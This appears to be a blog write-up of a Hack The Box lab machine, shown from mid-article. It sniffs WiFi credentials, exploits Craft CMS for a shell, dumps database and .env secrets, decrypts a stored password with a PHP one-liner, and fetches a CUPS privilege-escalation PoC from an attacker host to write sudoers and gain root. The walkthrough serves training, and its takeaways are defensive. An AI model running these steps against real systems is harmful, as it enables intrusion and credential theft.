        <pre><code>Nmap scan report for portal.international.htb (10.13.37.10)
Host is up (1.3s latency).
Not shown: 98 closed tcp ports (conn-refused)
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Nmap done: 1 IP address (1 host up) scanned in 177.73 seconds</code></pre>

        <h3>Web Enumeration</h3>
        <p>Firefox + SOCKS proxy = comfy browsing:</p>
        <figure class="shot">
          <img
            src="../assets/writeups/layover/firefox-socks.png"
            alt="Firefox configured to browse through the SOCKS proxy"
            width="1920"
            height="341"
            loading="lazy"
            decoding="async"
          />
        </figure>
        <p>
          The portal has a login page, so I tried contractor. The dashboard had absolutely nothing
          useful — checked the source code too, still nothing:
        </p>
        <figure class="shot">
          <img
            src="../assets/writeups/layover/portal-dashboard.png"
            alt="Portal dashboard after logging in as contractor"
            width="1030"
            height="869"
            loading="lazy"
            decoding="async"
          />
        </figure>
        <p>
          Dirsearch turned up a Craft CMS admin login, but no version anywhere and contractor's
          creds didn't work there either:
        </p>
        <figure class="shot">
          <img
            src="../assets/writeups/layover/dirsearch-craft-admin.png"
            alt="Dirsearch results showing the Craft CMS admin login"
            width="408"
            height="492"
            loading="lazy"
            decoding="async"
          />
        </figure>

        <h3>Traffic Sniffing</h3>
        <h4>Capturing Jenny's Credentials</h4>
        <p>
          The box makes you connect to WiFi manually at the start, which is a pretty loud hint that
          the traffic itself matters. First, let's see what interfaces we're working with:
        </p>
        <pre><code>contractor@airside-ws01:~$ ifconfig
eth0: flags=4163&lt;UP,BROADCAST,RUNNING,MULTICAST&gt;  mtu 1500
        inet 10.159.143.45  netmask 255.255.255.0  broadcast 10.159.143.255
        inet6 fd42:3ff5:6554:20e5:216:3eff:fe83:ea41  prefixlen 64  scopeid 0x0&lt;global&gt;
        inet6 fe80::216:3eff:fe83:ea41  prefixlen 64  scopeid 0x20&lt;link&gt;
        ether 00:16:3e:83:ea:41  txqueuelen 1000  (Ethernet)
        RX packets 9037  bytes 12241355 (12.2 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 7097  bytes 566721 (566.7 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73&lt;UP,LOOPBACK,RUNNING&gt;  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10&lt;host&gt;
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 511790  bytes 512443544 (512.4 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 511790  bytes 512443544 (512.4 MB)
        TX errors 0  dropped 0 overruns 0  frame 0
        collisions 0

wlan2: flags=4163&lt;UP,BROADCAST,RUNNING,MULTICAST&gt;  mtu 1500
        inet 10.13.37.182  netmask 255.255.255.0  broadcast 10.13.37.255
        inet6 fe80::94fc:97d0:9dad:e50b  prefixlen 64  scopeid 0x20&lt;link&gt;
        ether 02:00:00:00:02:00  txqueuelen 1000  (Ethernet)
        RX packets 2225  bytes 535163 (535.1 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 5710  bytes 674470 (674.4 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

wlan3: flags=4099&lt;UP,BROADCAST,MULTICAST&gt;  mtu 1500
        ether 02:00:00:00:03:00  txqueuelen 1000  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0  overruns 0  frame 0
        collisions 0</code></pre>
        <p>
          <code>wlan3</code> is just sitting there with no IP at all — an obvious candidate for a
          sniffing interface. And this is where I could've been normal about it.
        </p>
        <blockquote>
          🔴 But nah, where's the fun in just grabbing the empty interface and calling it a day? I'm
          going to pretend <code>wlan3</code> doesn't exist and clone <code>wlan2</code> into a
          brand-new monitor interface called <code>mon2</code>. Why? Because I can, and because
          "just use the interface that was conveniently handed to you" is boring. Name it
          <code>mon11</code>, <code>wlqo1</code>, <code>totallyNotSpyware</code> — doesn't matter,
          it's just a name.
        </blockquote>
        <pre><code>sudo iw dev wlan2 interface add mon2 type monitor</code></pre>
        <p>Bring it up, then check it's actually alive (spoiler: it is):</p>
        <pre><code>contractor@airside-ws01:~$ sudo ip link set mon2 up
contractor@airside-ws01:~$ ifconfig
eth0: flags=4163&lt;UP,BROADCAST,RUNNING,MULTICAST&gt;  mtu 1500
        inet 10.159.143.45  netmask 255.255.255.0  broadcast 10.159.143.255
        inet6 fd42:3ff5:6554:20e5:216:3eff:fe83:ea41  prefixlen 64  scopeid 0x0&lt;global&gt;
        inet6 fe80::216:3eff:fe83:ea41  prefixlen 64  scopeid 0x20&lt;link&gt;
        ether 00:16:3e:83:ea:41  txqueuelen 1000  (Ethernet)
        RX packets 9107  bytes 12248650 (12.2 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 7237  bytes 581588 (581.5 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73&lt;UP,LOOPBACK,RUNNING&gt;  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10&lt;host&gt;
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 552229  bytes 553563985 (553.5 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 552229  bytes 553563985 (553.5 MB)
        TX errors 0  dropped 0  overruns 0  frame 0
        collisions 0

mon2: flags=4163&lt;UP,BROADCAST,RUNNING,MULTICAST&gt;  mtu 1500
        unspec 02-00-00-00-02-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 1000  (UNSPEC)
        RX packets 29  bytes 3712 (3.7 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

wlan2: flags=4163&lt;UP,BROADCAST,RUNNING,MULTICAST&gt;  mtu 1500
        inet 10.13.37.182  netmask 255.255.255.0  broadcast 10.13.37.255
        inet6 fe80::94fc:97d0:9dad:e50b  prefixlen 64  scopeid 0x20&lt;link&gt;
        ether 02:00:00:00:02:00  txqueuelen 1000  (Ethernet)
        RX packets 2359  bytes 567656 (567.6 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 6077  bytes 716943 (716.9 KB)
        TX errors 0  dropped 0  overruns 0  frame 0
        collisions 0

wlan3: flags=4099&lt;UP,BROADCAST,MULTICAST&gt;  mtu 1500
        ether 02:00:00:00:03:00  txqueuelen 1000  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0  overruns 0  frame 0
        collisions 0</code></pre>
        <p>
          Now point Wireshark at <code>mon2</code>, wait a couple of minutes, and the box hands over
          the goods: <code>username=jenny&amp;password=Fl1ghtDeck2026!</code>
        </p>
        <figure class="shot">
          <img
            src="../assets/writeups/layover/wireshark-jenny-creds.png"
            alt="Wireshark capture showing jenny's username and password in cleartext"
            width="1039"
            height="775"
            loading="lazy"
            decoding="async"
          />
        </figure>

        <h3>Craft CMS 5.9.8 RCE</h3>
        <p>
          Jenny's creds get you into Craft CMS, and now the version is right there in your face:
          <strong>Craft CMS 5.9.8</strong>.
        </p>
        <figure class="shot">
          <img
            src="../assets/writeups/layover/craft-version.png"
            alt="Craft CMS dashboard showing version 5.9.8"
            width="1805"
            height="1043"
            loading="lazy"
            decoding="async"
          />
        </figure>
        <p>
          That version is vulnerable — pick your CVE. The one I used is
          <strong>CVE-2026-31857: Remote Code Execution via Relational Conditionals</strong>:
        </p>
        <blockquote>
          Unsanitized user input reaches the unsandboxed <code>renderObjectTemplate()</code>
          function, triggering template injection and code execution via element listing endpoints.
        </blockquote>
        <p>
          It's basically SSTI with extra steps. And while hunting for a PoC, I found
          <a
            href="https://github.com/TRX-0/CVE-2026-31857-craftcms-ssti"
            target="_blank"
            rel="noopener noreferrer"
            >TRX-0/CVE-2026-31857-craftcms-ssti</a
          >
          — which I'm 90% sure belongs to the author of this box. Small world. Thanks for the
          exploit, TRX.
        </p>
        <blockquote>
          🔴 <strong>Fun fact:</strong> my very first RCE shell landed on… my own attacker machine.
          The victim couldn't reach my IP, so I helpfully reverse-shelled myself. Not my proudest
          moment, but hey — it worked, just on the wrong machine.
        </blockquote>
        <p>After that little detour, we did get a real shell:</p>
        <figure class="shot">
          <img
            src="../assets/writeups/layover/www-data-shell.png"
            alt="Shell on the portal host as www-data"
            width="1254"
            height="864"
            loading="lazy"
            decoding="async"
          />
        </figure>

        <h2 id="aporter">Shell as aporter</h2>

        <h3>Finding the .env File</h3>
        <p>First order of business: find <code>.env</code>. It's always <code>.env</code>.</p>
        <pre><code>www-data@portal:~/portal/web$ find / -name .env 2&gt;/dev/null
/var/www/portal/.env
www-data@portal:~/portal/web$ cat /var/www/portal/.env
# Read about configuration, here:
# https://craftcms.com/docs/5.x/configure.html

# The application ID used to uniquely store session and cache data, mutex locks, and more
CRAFT_APP_ID=CraftCMS--41606de1-cf7a-4fc5-8b1e-6f746d801adf

# The environment Craft is currently running in (dev, staging, production, etc.)
CRAFT_ENVIRONMENT=production

# General settings
CRAFT_SECURITY_KEY=IGckihiFK64_lrSgJJ6QLkiPz-ow13Lr
CRAFT_DEV_MODE=false
CRAFT_ALLOW_ADMIN_CHANGES=false
CRAFT_DISALLOW_ROBOTS=true

CRAFT_DB_DRIVER=mysql
CRAFT_DB_SERVER=127.0.0.1
CRAFT_DB_PORT=3306
CRAFT_DB_DATABASE=craft
CRAFT_DB_USER=craftuser
CRAFT_DB_PASSWORD=CraftDB_pw_2026
CRAFT_DB_TABLE_PREFIX=

PRIMARY_SITE_URL=http://portal.international.htb/
CRAFT_ENABLE_TWIG_SANDBOX=true</code></pre>
        <p>DB password acquired. Of course it was in there. It always is.</p>

        <h3>Local User Enumeration</h3>
        <p>Before dumping anything, let's check who actually lives on this box.</p>
        <pre><code>www-data@portal:~/portal/web$ ls /home -al
total 12
drwxr-xr-x  3 root    root    4096 Sep 23 13:14 .
drwxr-xr-x 21  197108  197121 4096 Sep 23 13:14 ..
drwxr-x---  3 aporter aporter 4096 Sep 23 13:14 aporter
www-data@portal:~/portal/web$ ls -al /home/aporter
ls: cannot open directory '/home/aporter': Permission denied</code></pre>
        <p>One user: <code>aporter</code>. And of course their home is locked down. Rude.</p>

        <h3>Credential Dumping</h3>
        <p>The objective is clearly aporter's password, so into the database we go.</p>
        <pre><code>www-data@portal:~/portal/web$ mysql -u craftuser -p craft
Enter password: CraftDB_pw_2026

Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 79
Server version: 10.11.14-MariaDB-0ubuntu0.24.04.1 Ubuntu 24.04

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

MariaDB [craft]&gt; show databases;
+--------------------+
| Database           |
+--------------------+
| craft              |
| information_schema |
+--------------------+

MariaDB [craft]&gt; use craft;
Database changed
MariaDB [craft]&gt; show tables;
+----------------------------+
| Tables_in_craft            |
+----------------------------+
| ...                        |
| htbairways_settings        |
| ...                        |
| users                      |
+----------------------------+

MariaDB [craft]&gt; select username, password from users;
+----------+--------------------------------------------------------------+
| username | password                                                     |
+----------+--------------------------------------------------------------+
| admin    | $2y$13$ZdTZwteklJx2.z6sEY35pehuiOsB28y3sGJTNozu.xTpYRe4MCGg2 |
| jenny    | $2y$13$abHJk/QQLb8BE4L2pkBblebjEeWCMyFAdwguN2d7rDHZnnHJWvG7q |
+----------+--------------------------------------------------------------+</code></pre>
        <p>
          No aporter in the <code>users</code> table — just admin and jenny. Interesting. So the move
          is: dump everything and grep like a caveman.
        </p>
        <pre><code>www-data@portal:~$ cd /tmp
www-data@portal:/tmp$ mysqldump -u craftuser -p craft &gt; craft.sql
Enter password: CraftDB_pw_2026

www-data@portal:/tmp$ grep -in -B 5 -A 5 aporter craft.sql
1094-/*!40000 ALTER TABLE `htbairways_settings` DISABLE KEYS */;
1095-INSERT INTO `htbairways_settings` VALUES
1096-(1,'mailRelayPassword','u0E7OgbBeWhhPn1HajsFMDg0ZDJhNzUwZTUyNGMxYjBlZDk0MGFkZWE5MmEyMzc0ZjhmMmM4OGNiNTRiNDAzZTA2YWFjM2U5OWU2YWIzMGUPrGNmIwqUOPL3Y0gahxRF5wvwsBHdA3Pf4+d1XnQ4I3W/cqDF7Pr/58qVfPoNl5w=','2026-07-16 03:19:52','2026-07-16 03:19:52'),
1097-(2,'mailRelayHost','mail.htbairways.htb','2026-08-11 13:31:23','2026-08-11 13:31:23'),
1098-(3,'mailRelayPort','587','2026-08-11 13:31:23','2026-08-11 13:31:23'),
1099-(4,'mailRelayUser','aporter','2026-08-11 13:31:23','2026-08-11 13:31:23');
1100-/*!40000 ALTER TABLE `htbairways_settings` ENABLE KEYS */;</code></pre>
        <p>
          There's the encrypted <code>mailRelayPassword</code>, sitting right next to the username.
          Subtle.
        </p>

        <h3>Decrypting mailRelayPassword</h3>
        <p>
          Next question: how do you decrypt this thing? I asked the AI overlords, and they pointed me
          at Craft's own <code>yii\base\Security</code> class plus the
          <code>CRAFT_SECURITY_KEY</code> from <code>.env</code>:
        </p>
        <figure class="shot">
          <img
            src="../assets/writeups/layover/decrypt-script.png"
            alt="Yii Security decryptByKey snippet used to decrypt the stored password"
            width="671"
            height="709"
            loading="lazy"
            decoding="async"
          />
        </figure>
        <p>Ran it, and out came <code>Skyp0rt_Relay!26</code>:</p>
        <pre><code>www-data@portal:~/portal$ php -r '
require "/var/www/portal/vendor/autoload.php";
$s = new yii\base\Security();
$key = "IGckihiFK64_lrSgJJ6QLkiPz-ow13Lr";
$blob = "u0E7OgbBeWhhPn1HajsFMDg0ZDJhNzUwZTUyNGMxYjBlZDk0MGFkZWE5MmEyMzc0ZjhmMmM4OGNiNTRiNDAzZTA2YWFjM2U5OWU2YWIzMGUPrGNmIwqUOPL3Y0gahxRF5wvwsBHdA3Pf4+d1XnQ4I3W/cqDF7Pr/58qVfPoNl5w=";
echo $s-&gt;decryptByKey(base64_decode($blob), $key) . "\n";
'
Skyp0rt_Relay!26</code></pre>

        <h3>user.txt</h3>
        <p>
          And that's aporter's password. <code>su</code> later, password accepted, and the box
          finally gives you something nice:
        </p>
        <pre><code>www-data@portal:~/portal$ su aporter
Password: Skyp0rt_Relay!26

aporter@portal:/var/www/portal$ whoami
aporter
aporter@portal:/var/www/portal$ cat ~/user.txt
fdc4f4df6f3e82dbf00d38c10bba823c</code></pre>

        <h2 id="root">Shell as root</h2>

        <h3>Local Port Enumeration</h3>
        <p>
          Checked listening ports on the box itself, because nmap through chisel never showed this
          one — it's bound to localhost only. lol.
        </p>
        <pre><code>aporter@portal:~$ ss -tlnp
State  Recv-Q Send-Q Local Address:Port Peer Address:PortProcess
LISTEN 0      80         127.0.0.1:3306      0.0.0.0:*
LISTEN 0      4096   127.0.0.53%lo:53        0.0.0.0:*
LISTEN 0      4096         0.0.0.0:22        0.0.0.0:*
LISTEN 0      511          0.0.0.0:80        0.0.0.0:*
LISTEN 0      4096       127.0.0.1:631       0.0.0.0:*
LISTEN 0      4096      127.0.0.54:53        0.0.0.0:*
LISTEN 0      4096           [::1]:631          [::]:*
LISTEN 0      4096            [::]:22            [::]:*
LISTEN 0      511             [::]:80            [::]:*</code></pre>

        <h3>CUPS 2.4.16</h3>
        <p>
          Port <code>631</code> is IPP, which means CUPS. Checked the usual paths and found exactly
          what the docs say should be there (<a
            href="https://www.cups.org/doc/man-cups-files.conf.html"
            target="_blank"
            rel="noopener noreferrer"
            >cups-files.conf</a
          >):
        </p>
        <pre><code>aporter@portal:~$ ls /var/log/ | grep cup
cups
aporter@portal:~$ ls /var/log/cups
access_log  error_log  page_log</code></pre>
        <p>The help page also gives the version away for free:</p>
        <pre><code>aporter@portal:~$ curl http://localhost:631/help
&lt;!DOCTYPE HTML&gt;
&lt;html&gt;
  &lt;head&gt;
    ...
    &lt;title&gt;Online Help - CUPS 2.4.16&lt;/title&gt;
  &lt;/head&gt;
  &lt;body onload="check_cookies();"&gt;
    ...
    &lt;li&gt;&lt;a href="/admin"&gt;Administration&lt;/a&gt;&lt;/li&gt;
    &lt;li&gt;&lt;a href="/printers/"&gt;Printers&lt;/a&gt;&lt;/li&gt;
    ...
  &lt;/body&gt;
&lt;/html&gt;</code></pre>
        <p>
          CUPS 2.4.16 — vulnerable to a local privesc:
          <a
            href="https://github.com/predyy/CVE-2026-34990"
            target="_blank"
            rel="noopener noreferrer"
            >CVE-2026-34990</a
          >. Grabbed the PoC on my attacker box and passed it down the chain: attacker → contractor
          → aporter.
        </p>
        <pre><code>aporter@portal:~$ wget http://10.13.37.182:8000/poc.py
--2026-10-23 06:34:28--  http://10.13.37.182:8000/poc.py
Connecting to 10.13.37.182:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6621 (6.5K) [text/x-python]
Saving to: 'poc.py'

poc.py              100%[===================&gt;]   6.47K  --.-KB/s    in 0s

2026-10-23 06:34:28 (431 MB/s) - 'poc.py' saved [6621/6621]

aporter@portal:~$ python3 poc.py
[*] CVE-2026-34990 | user=aporter | cupsd=127.0.0.1:631
[*] coercing cupsd -&gt; rogue server ...
[+] captured token: 0B90769A16E5014306E34C85EC63FEF5
[*] writing sudoers ...
[+] wrote /etc/sudoers.d/aporter-pwn
[+] ROOT: uid=0(root) gid=0(root) groups=0(root)
[*] run: sudo -i
aporter@portal:~$ sudo -i
root@portal:~# cat /root.txt
cat: /root.txt: No such file or directory
root@portal:~# cat /root/root.txt
58b220f015e4f6aa12aad69ce6440333</code></pre>
        <blockquote>
          🔴 And there it is: <code>58b220f015e4f6aa12aad69ce6440333</code>. Yes, it lives in
          <code>/root/root.txt</code>, not <code>/root.txt</code> — I absolutely
          <code>cat</code> the wrong path first, as you can see. Every box needs at least one dumb
          moment.
        </blockquote>
        <figure class="shot">
          <img
            src="../assets/writeups/layover/root-txt.png"
            alt="Reading root.txt as root"
            width="902"
            height="578"
            loading="lazy"
            decoding="async"
          />
        </figure>

        <h2 id="takeaways">Takeaways</h2>
        <p>
          GG, Layover. Cloning <code>wlan2</code> into <code>mon2</code> is still my favorite part of
          this one — instead of using the empty <code>wlan3</code> that was just sitting there, we
          built our own monitor interface from scratch.
        </p>
        <p>
          The chain itself is a good reminder that "internal" is not the same as "trusted": a
          workstation password reused for <code>sudo</code>, cleartext WiFi traffic, secrets living
          in <code>.env</code>, and a localhost-only printing service were enough to go from a
          contractor login to root.
        </p>
      </article>

      <footer class="article__foot">
        <a class="btn btn--ghost" href="../index.html#writeups">
          <svg class="icon" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
            <path
              d="M10.7 5.3a1 1 0 0 1 0 1.4L6.42 11H20a1 1 0 0 1 0 2H6.42l4.3 4.3a1 1 0 0 1-1.42 1.4l-6-6a1 1 0 0 1 0-1.4l6-6a1 1 0 0 1 1.4 0Z"
            />
          </svg>
          All writeups
        </a>
        <a
          class="btn btn--primary"
          href="https://app.hackthebox.com/machines/Layover"
          target="_blank"
          rel="noreferrer noopener"
        >
          Machine on HTB
          <svg class="icon" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
            <path
              d="M14 3h6a1 1 0 0 1 1 1v6a1 1 0 0 1-2 0V5.41l-8.29 8.3a1 1 0 0 1-1.42-1.42L17.59 4H14a1 1 0 0 1 0-2ZM5 5h4a1 1 0 0 1 0 2H5v12h12v-4a1 1 0 0 1 2 0v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V7a2 2 0 0 1 2-2Z"
            />
          </svg>
        </a>
      </footer>
    </main>

    <footer class="footer">
      <div class="footer__inner">
        <p class="footer__name">Bintang Fajar Putera Faza</p>
        <p class="footer__meta">
          <span>Lamongan · Indonesia</span>
          <span aria-hidden="true">·</span>
          <span>© <span id="year">2026</span></span>
        </p>
      </div>
    </footer>

    <script src="../site.js" defer></script>
  </body>
</html>
</file>

